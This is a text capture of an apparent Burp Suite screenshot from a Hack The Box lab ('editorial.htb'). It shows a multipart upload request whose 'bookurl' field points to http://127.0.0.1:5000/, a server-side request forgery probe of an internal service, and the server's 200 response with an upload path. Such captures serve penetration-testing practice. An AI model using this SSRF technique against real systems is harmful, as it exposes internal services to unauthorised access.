 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 308
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.112 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1A21K1opnUHWEq7R
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 ------WebKitFormBoundary1A21K1opnUHWEq7R
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/
17 ------WebKitFormBoundary1A21K1opnUHWEq7R
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundary1A21K1opnUHWEq7R--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 17 Jun 2024
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/8db015bc-1a40-4ad0-bec5-343fc7203220